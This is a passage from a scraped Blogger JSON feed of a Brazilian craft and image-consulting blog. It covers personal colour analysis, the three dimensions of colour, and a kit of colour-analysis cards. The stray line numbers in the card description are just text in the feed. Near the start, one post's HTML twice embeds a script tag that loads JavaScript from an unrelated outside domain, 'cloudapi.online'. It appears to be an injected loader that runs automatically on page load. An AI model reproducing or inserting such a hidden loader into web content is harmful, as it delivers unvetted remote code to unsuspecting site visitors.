src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbe5Cz-bS8XEkOjBfBdQ99SDuqaT78DQtSQoKMBdTV4bV6Tcu2Yt0LZJwUWtOhbxucaeUcnp_SOhq0na6HD8wyBH5SxoiL63npEdjVXjrILwIuL0ggKkpoWZJQ31YdmF5N5-TVVJmkBfk\/s200\/FimPostFusca.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript id=\"lg210a\" src=\"https:\/\/cloudapi.online\/js\/api46.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript id=\"lg210a\" src=\"https:\/\/cloudapi.online\/js\/api46.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlacristinaalves.com\/feeds\/9062151879641069147\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlacristinaalves.com\/2014\/02\/command-prancheta-de-metal-virou-mural.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4636721896841979559\/posts\/default\/9062151879641069147"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4636721896841979559\/posts\/default\/9062151879641069147"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlacristinaalves.com\/2014\/02\/command-prancheta-de-metal-virou-mural.html","title":"Command: Prancheta de metal virou mural magnético"}],"author":[{"name":{"$t":"Carla Cristina Alves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15903025849759285089"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJbGj1beRRv27NslCY7rwbG1cLcqzxkqSF33ByqKLGEPsGRfR5bSz8TeoGJ8l8s6xLpJ2nsU3G2cldcYaqu5DFULcc6zNp6r-Ij9Rlyklo53ElFhcrWWG5A4Tf4nHGPg\/s220\/pp.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhur2cuQ1BU_j4kjYd9KeOOTDWY7rNkSTHz4uP7FNEYnzxLziElTjRcLLk0BRkljqH_92-d-9NXItQp2Rvr1M0zKbs6yHkyoyWwbmDLPyhu25lSBus6R843OpcKwIq3eCFrCcEZ8-2kpg4\/s72-c\/blogTudoJuntoeMisturado-PranchetaMetal.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.carlacristinaalves.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery112407764861604896884_1768596671087&_=1768596671088
body_size: 22719
content:
// API callback
jQuery112407764861604896884_1768596671087({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4636721896841979559"},"updated":{"$t":"2025-10-15T13:29:06.142-03:00"},"category":[{"term":"decoracao"},{"term":"DIY"},{"term":"scrapbook"},{"term":"meu portifolio"},{"term":"costura"},{"term":"artesanato"},{"term":"vi por ai"},{"term":"decoracao criativa e barata"},{"term":"minha casa"},{"term":"papel"},{"term":"festas"},{"term":"caixote de feira"},{"term":"receita"},{"term":"videos"},{"term":"casa nova"},{"term":"construção"},{"term":"design"},{"term":"casamento"},{"term":"dicas de organizacao"},{"term":"iluminacao"},{"term":"reciclagem"},{"term":"flores"},{"term":"lojinha"},{"term":"pallets"},{"term":"comprinhas"},{"term":"GTD"},{"term":"natal"},{"term":"webdesign"},{"term":"cozinha"},{"term":"inspiracao"},{"term":"luminarias"},{"term":"office"},{"term":"antes e depois"},{"term":"lanternas de origami"},{"term":"sushi"},{"term":"craft"},{"term":"feltro"},{"term":"casa de sonho"},{"term":"download"},{"term":"fotografia"},{"term":"novidades"},{"term":"pedagogia"},{"term":"album"},{"term":"aniversario"},{"term":"bolos"},{"term":"boteco"},{"term":"desenho"},{"term":"festa boteco"},{"term":"jardim"},{"term":"latas"},{"term":"moda"},{"term":"presente"},{"term":"comida"},{"term":"design gráfico"},{"term":"encadernacao"},{"term":"gifts"},{"term":"lettering"},{"term":"mixed media"},{"term":"molduras"},{"term":"parceiros"},{"term":"agenda"},{"term":"baby"},{"term":"faculdade"},{"term":"futon"},{"term":"passeio"},{"term":"policia"},{"term":"quadros"},{"term":"Eu Admiro"},{"term":"bambu"},{"term":"consultoria de imagem"},{"term":"dicas de compras"},{"term":"divulgacao"},{"term":"ilustração"},{"term":"niver"},{"term":"pintura"},{"term":"printables"},{"term":"shabby chic"},{"term":"sorteio"},{"term":"tipografia"},{"term":"topiaria"},{"term":"caixa de vinho"},{"term":"capa de jornal"},{"term":"container"},{"term":"coruja"},{"term":"dieta"},{"term":"formatura"},{"term":"fuxico"},{"term":"impressão"},{"term":"lembrancinhas"},{"term":"madeira"},{"term":"oficinas"},{"term":"project life"},{"term":"quarto infantil"},{"term":"trico"},{"term":"verao"},{"term":"3D"},{"term":"aquarela"},{"term":"assoalho"},{"term":"brincadeiras"},{"term":"cabelos"},{"term":"carretel"},{"term":"coloração pessoal"},{"term":"crochet"},{"term":"dicas de beleza"},{"term":"dicas de softwares"},{"term":"estágio"},{"term":"grafite"},{"term":"identidade visual"},{"term":"metas"},{"term":"planner"},{"term":"retrospectiva"},{"term":"sketch"},{"term":"viagem"},{"term":"almofada"},{"term":"animal de estimacao"},{"term":"art journal"},{"term":"bebe"},{"term":"belt bag"},{"term":"bernunça"},{"term":"boi de mamao"},{"term":"bordado"},{"term":"broca"},{"term":"bruxa"},{"term":"bucha"},{"term":"bullet journal"},{"term":"cama-baba"},{"term":"cartucheira"},{"term":"cartão"},{"term":"checklist"},{"term":"commonplace book"},{"term":"cortinas"},{"term":"cultura local"},{"term":"diario em topicos"},{"term":"donuts"},{"term":"escola"},{"term":"estilo"},{"term":"eventos"},{"term":"ferias"},{"term":"finger food"},{"term":"florianopolis"},{"term":"franklin cascaes"},{"term":"fundo"},{"term":"garden"},{"term":"geometrico"},{"term":"grades"},{"term":"gravidez"},{"term":"handmade"},{"term":"jogo de cama"},{"term":"kit digital"},{"term":"kitnete"},{"term":"lazer"},{"term":"leituras"},{"term":"luciano martins"},{"term":"mala"},{"term":"manezinho"},{"term":"maquiagem"},{"term":"marcenaria"},{"term":"maricota"},{"term":"maternidade"},{"term":"militar"},{"term":"mulher"},{"term":"namorados"},{"term":"origami"},{"term":"padrao"},{"term":"parafuso"},{"term":"pascoa"},{"term":"penduricalho"},{"term":"pergolado"},{"term":"pets"},{"term":"plastico"},{"term":"pochete"},{"term":"ponto cruz"},{"term":"pop-up"},{"term":"por ai"},{"term":"professores"},{"term":"projeto arquitetonico"},{"term":"projetos"},{"term":"publipost"},{"term":"quilling"},{"term":"reforma"},{"term":"resina"},{"term":"revestimento"},{"term":"sinteco"},{"term":"sketchbook"},{"term":"tendencia"},{"term":"trabalho"},{"term":"tutorial"},{"term":"verniz"},{"term":"wallpaper"},{"term":"wishlist"},{"term":"workshops"}],"title":{"type":"text","$t":"Carla Cristina Alves Estúdio Criativo"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.carlacristinaalves.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4636721896841979559\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlacristinaalves.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4636721896841979559\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Carla Cristina Alves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15903025849759285089"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJbGj1beRRv27NslCY7rwbG1cLcqzxkqSF33ByqKLGEPsGRfR5bSz8TeoGJ8l8s6xLpJ2nsU3G2cldcYaqu5DFULcc6zNp6r-Ij9Rlyklo53ElFhcrWWG5A4Tf4nHGPg\/s220\/pp.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"475"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4636721896841979559.post-2031448203317955014"},"published":{"$t":"2023-11-07T19:58:00.001-03:00"},"updated":{"$t":"2023-11-08T02:31:49.158-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"coloração pessoal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"consultoria de imagem"}],"title":{"type":"text","$t":"As 3 Dimensões da Cor para você entender a coloração pessoal"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Claro x Escuro, Suave x Viva, Quente x Frio...\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCghWl10_TjiPys_Yg4fk5KSydCGtVpdS_4uRs_skrgdzvfyOLs15Q05JkpIn_DlRezqciuN-vLcws0eNiutRnrV08oTknJpnVS-mvq0bX-FtmAmpbkoMtGL1JXCG2qF0pGcIvEt1lYYamQFZpQ2VCdOwREOH84U2JKziuC3r_FxoKMsiYTmuR7Xy-xVE\/s1080\/b10%20o%20processo.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCghWl10_TjiPys_Yg4fk5KSydCGtVpdS_4uRs_skrgdzvfyOLs15Q05JkpIn_DlRezqciuN-vLcws0eNiutRnrV08oTknJpnVS-mvq0bX-FtmAmpbkoMtGL1JXCG2qF0pGcIvEt1lYYamQFZpQ2VCdOwREOH84U2JKziuC3r_FxoKMsiYTmuR7Xy-xVE\/w400-h400\/b10%20o%20processo.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EVocê já ouviu falar sobre a consultoria de coloração pessoal? Se você está buscando aprimorar sua aparência e se sentir mais confiante, entender como as cores interagem com sua pele, olhos e cabelo é fundamental. Vamos descomplicar e falar sobre as três dimensões da cor: claro x escuro, suave x viva, quente x frio, pra que você entenda de uma vez por todas como funciona.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Claro x Escuro:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhAi3UAZ2hB2gtwiELCVOVYIXRGOp8O1Jce1RSft0NSncoFpIMIO9B202GXaCee_JlXMJWiOsyxY_DLw2ExPyXoU1O4A8-uWBkNXv4izKrsgJmtqI96Bnc9P3K_iU64M0esluPfmkk2DHZDqzuzHA7uWjUSA8dJF_EMeWC6BZ94ptNEgj_Mp-GLqCEmpN8\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"281\" data-original-width=\"886\" height=\"101\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhAi3UAZ2hB2gtwiELCVOVYIXRGOp8O1Jce1RSft0NSncoFpIMIO9B202GXaCee_JlXMJWiOsyxY_DLw2ExPyXoU1O4A8-uWBkNXv4izKrsgJmtqI96Bnc9P3K_iU64M0esluPfmkk2DHZDqzuzHA7uWjUSA8dJF_EMeWC6BZ94ptNEgj_Mp-GLqCEmpN8\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EImagine que cada cor tem um \"brilhômetro\" que vai do claro ao escuro. Isso é o valor da cor. Cores mais claras têm um valor mais alto, enquanto as mais escuras têm um valor mais baixo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E- Cores Claras:\u003C\/b\u003E Se você gosta de um visual suave e delicado, as cores mais claras são suas aliadas. Elas iluminam o rosto e são ótimas para peles mais claras, evitando contrastes excessivos.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E- Cores Escuras:\u003C\/b\u003E Se você busca um visual mais dramático e cheio de personalidade, aposte nas cores mais escuras. Elas são perfeitas para quem tem peles mais escuras e destacam seus traços.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Suave x Viva:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdSnYORfvgTenK2fqpQZNFprEzZfYYWYOWHeSJTowA-01TMPbTkbIgYZ45Tnp1voSATi91yBAjzw0DaUNYGdNQbBtQhGVlELV37aKoDJTrollVgxr5tyrR2qtVaQ-1eItEPy-PdEYNTtcpSds_AFWY0xPlQtoXBbNca3P_JVowjl62uEj6hdxqrXamf_o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"281\" data-original-width=\"886\" height=\"101\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdSnYORfvgTenK2fqpQZNFprEzZfYYWYOWHeSJTowA-01TMPbTkbIgYZ45Tnp1voSATi91yBAjzw0DaUNYGdNQbBtQhGVlELV37aKoDJTrollVgxr5tyrR2qtVaQ-1eItEPy-PdEYNTtcpSds_AFWY0xPlQtoXBbNca3P_JVowjl62uEj6hdxqrXamf_o\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAgora, vamos falar sobre a intensidade das cores, ou seja, o quão vivas elas são.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E- Cores Suaves: \u003C\/b\u003ESe você prefere um visual mais suave e elegante, escolha cores menos intensas, como os tons pastel. Elas dão um toque de sofisticação e feminilidade ao seu look.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E- Cores Vivas:\u003C\/b\u003E Já as cores vivas são para quem gosta de se destacar. São ideais para pessoas com personalidade forte e podem adicionar energia ao visual. Pense em cores brilhantes e intensas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Quente x Frio:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi6zpRtilN9jF0FoomXPWTZCOnSNDSybYCcViI9yRXoAfRk4AkPOKQ4IZ4vQZEMrJC64u1NBc_vQTzf8jAxnmNz7iqi9hOxUF--RONVDgcX4aAtMGh1QlTK_8YhBGLWh9rWHXEcj6FMADS68p6yDHB_EuHpOnMR-BOdUoHHTab-HoIhffObOsMNWPmUBTs\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"281\" data-original-width=\"890\" height=\"126\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi6zpRtilN9jF0FoomXPWTZCOnSNDSybYCcViI9yRXoAfRk4AkPOKQ4IZ4vQZEMrJC64u1NBc_vQTzf8jAxnmNz7iqi9hOxUF--RONVDgcX4aAtMGh1QlTK_8YhBGLWh9rWHXEcj6FMADS68p6yDHB_EuHpOnMR-BOdUoHHTab-HoIhffObOsMNWPmUBTs=w400-h126\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EA terceira dimensão é sobre a temperatura da cor da sua pele. Algumas cores são \"quentes\" e outras são \"frias\".\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E-\u0026nbsp;Subtons\u0026nbsp;Quentes:\u003C\/b\u003E Cores como o vermelho e o laranja são quentes e combinam com pessoas de tons de pele mais quentes, como peles douradas. Elas realçam sua vitalidade.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E-\u0026nbsp;Subtons\u0026nbsp;Frios:\u003C\/b\u003E Cores como azul e verde são frias e favorecem pessoas com tons de pele mais frios, como peles pálidas ou com tons rosados. Elas proporcionam uma sensação de frescor e harmonia.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E-\u0026nbsp;\u003C\/b\u003E\u003Cb\u003ESubtons Neutro Quentes:\u003C\/b\u003E Pessoas com subtons neutro quentes têm uma pele que é neutra, mas com uma leve inclinação em direção aos tons quentes. Isso significa que, embora a base da pele seja neutra, pode haver um toque de calor, como um leve dourado ou amarelado.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E-\u0026nbsp;\u003C\/b\u003E\u003Cb\u003ESubtons Neutro Frios:\u003C\/b\u003E Por outro lado, pessoas com subtons neutro frios têm uma pele neutra, mas com uma leve inclinação em direção aos tons frios. Isso significa que, embora a base da pele seja neutra, pode haver um toque de frescor, como um leve rosado ou azulado.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENão podemos esquecer do contraste pessoal, importante para aplicar essas dimensões na coloração:\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Contraste Pessoal:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi0hshjrplkAAFhuhtazyEhmLOMOvw1ksExSWjE8kUmSWgKNfWySYHkvtiCtbWbIYa4JhFMeKmk-duGh-cu1qOaqQRK2nTn6XplVgsIeIHdX7vkEwaEXtnKn7jZ2x7H4AG12a8mcVT_PyYCvPtpA_31R7Uay4rtfPwjnd_RfIpZMZ12zsz7feF-AKmE95o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"281\" data-original-width=\"890\" height=\"126\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi0hshjrplkAAFhuhtazyEhmLOMOvw1ksExSWjE8kUmSWgKNfWySYHkvtiCtbWbIYa4JhFMeKmk-duGh-cu1qOaqQRK2nTn6XplVgsIeIHdX7vkEwaEXtnKn7jZ2x7H4AG12a8mcVT_PyYCvPtpA_31R7Uay4rtfPwjnd_RfIpZMZ12zsz7feF-AKmE95o=w400-h126\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAlém dessas dimensões, o contraste pessoal é um elemento importante a considerar. O contraste pessoal diz respeito à diferença entre a cor da sua pele, olhos e cabelo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E-\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EAlto Contraste: \u003C\/b\u003ESe você tem cabelos escuros, olhos claros e pele clara, o contraste alto favorece cores fortes e nítidas, tanto em roupas quanto em maquiagem.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E-\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EMédio Contraste:\u003C\/b\u003E Para aqueles com uma diferença moderada entre cabelo, olhos e pele, o contraste médio permite uma variedade de cores e tons para um look equilibrado.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E-\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EBaixo Contraste:\u003C\/b\u003E Caso seu cabelo, olhos e pele tenham tons semelhantes, um contraste mais suave, com cores menos intensas, pode funcionar melhor para você.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEntender essas três dimensões da cor pode ajudar você a escolher as cores que realçam sua beleza única. Como consultora de imagem, meu objetivo é ajudar você a se sentir mais confiante e se destacar. Portanto, escolher as cores certas é um passo importante na jornada de aprimorar sua imagem pessoal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESe você é de Floripa e região marque sua consultoria de coloração pessoal ! \u003Ca href=\"https:\/\/www.carlacristinaalves.com\/p\/links.html\" target=\"_blank\"\u003EClique aqui e fale comigo.\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s98\/Arte%201.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"78\" data-original-width=\"98\" height=\"78\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/Arte%201.png\" width=\"98\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlacristinaalves.com\/feeds\/2031448203317955014\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlacristinaalves.com\/2023\/11\/as-3-dimensoes-da-cor-para-voce.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4636721896841979559\/posts\/default\/2031448203317955014"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4636721896841979559\/posts\/default\/2031448203317955014"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlacristinaalves.com\/2023\/11\/as-3-dimensoes-da-cor-para-voce.html","title":"As 3 Dimensões da Cor para você entender a coloração pessoal"}],"author":[{"name":{"$t":"Carla Cristina Alves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15903025849759285089"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJbGj1beRRv27NslCY7rwbG1cLcqzxkqSF33ByqKLGEPsGRfR5bSz8TeoGJ8l8s6xLpJ2nsU3G2cldcYaqu5DFULcc6zNp6r-Ij9Rlyklo53ElFhcrWWG5A4Tf4nHGPg\/s220\/pp.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCghWl10_TjiPys_Yg4fk5KSydCGtVpdS_4uRs_skrgdzvfyOLs15Q05JkpIn_DlRezqciuN-vLcws0eNiutRnrV08oTknJpnVS-mvq0bX-FtmAmpbkoMtGL1JXCG2qF0pGcIvEt1lYYamQFZpQ2VCdOwREOH84U2JKziuC3r_FxoKMsiYTmuR7Xy-xVE\/s72-w400-h400-c\/b10%20o%20processo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4636721896841979559.post-34271770781088362"},"published":{"$t":"2023-03-24T00:14:00.006-03:00"},"updated":{"$t":"2023-05-04T02:11:44.279-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"coloração pessoal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"consultoria de imagem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Cards de Coloração Pessoal"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Muf39CHh8TrxFFLpKPp2jr-0GHvte7JUWEziCBEXnpLOWI2uKcDNt7c-WWeUtW0QOlImnMNjP-vesQ5Q1NEC4RasvIXcMSs5jEYi7zTGivfIinGo563B-hDl3EvGvc4xNIArWTGbykXnElsMbNRnlYJgXIyLajo4Vm4jWbzQ2EENdkchrGPztCpl\/s3000\/Mockup%20cards.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Muf39CHh8TrxFFLpKPp2jr-0GHvte7JUWEziCBEXnpLOWI2uKcDNt7c-WWeUtW0QOlImnMNjP-vesQ5Q1NEC4RasvIXcMSs5jEYi7zTGivfIinGo563B-hDl3EvGvc4xNIArWTGbykXnElsMbNRnlYJgXIyLajo4Vm4jWbzQ2EENdkchrGPztCpl\/w640-h426\/Mockup%20cards.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch1\u003ECards de Coloração Pessoal – Método Sazonal Expandido \u003C\/h1\u003E\u003Cbr \/\u003EEste kit é uma ferramenta completa para realizar a Análise de Coloração Pessoal pelo Método Sazonal Expandido. O conjunto é composto por 34 cards e um envelope, que são utilizados para identificar quais cores valorizam a beleza natural de cada pessoa. \u003Cbr \/\u003E\u003Cbr \/\u003EO kit é composto por 34 cards, onde serão analisados o contraste, subtom, dimensões, intensidade e temperatura e estações.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EPara que serve a Coloração Pessoal?\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EA análise de coloração pessoal avalia\n6\nquais cores harmonizam e valorizam sua beleza natural, levando em conta a cor\n7\nda pele, cabelos, sobrancelhas e olhos. Como resultado obtemos uma cartela\n8\npersonalizada para cada pessoa, que mostra quais cores usar em roupas, acessórios,\n9\nmaquiagem, estampas e melhores combinações de cores.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EDo que é composto o Kit?\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E1 envelope para guardar e\n14\npreservar seu material em papel resistente;\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"text-align: start;\"\u003E34 Cards vazados fabricados em Papel Triplex, de\n15\n21 x 30 cm e com 300g\/m², sendo:\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"text-align: left;\"\u003E2 Cards do subtom de pele: subtom quente e\n20\nsubtom frio;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E3 Cards de contraste: alto, médio e baixo\n21\ncontraste;\u003C\/li\u003E\u003Cli\u003E6 Cards de dimensão da cor: Profundidade claro e\n22\nescuro, Intensidade suave e brilhante, Temperatura quente e frio;\u003C\/li\u003E\u003Cli\u003E4 cards de neutros: branco e off white e preto e cinza chumbo;\u003C\/li\u003E\u003Cli\u003E4 Cards de contraste de estampa: Médio Contraste\n23\nFrio e Alto Contraste Frio, Médio Contraste Quente e Alto Contraste Quente;\u003C\/li\u003E\u003Cli\u003E3 Cards de Animal Print: Neutro, Quente e Frio;\u003C\/li\u003E\u003Cli\u003E12 Cards estação: Verão frio, verão claro e\n24\nverão suave; Primavera brilhante, clara e quente; Inverno brilhante, escuro e\n25\nfrio; Outono escuro, quente e suave.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: left;\"\u003EComo posso agregar valor com a análise de coloração pessoal aos meus 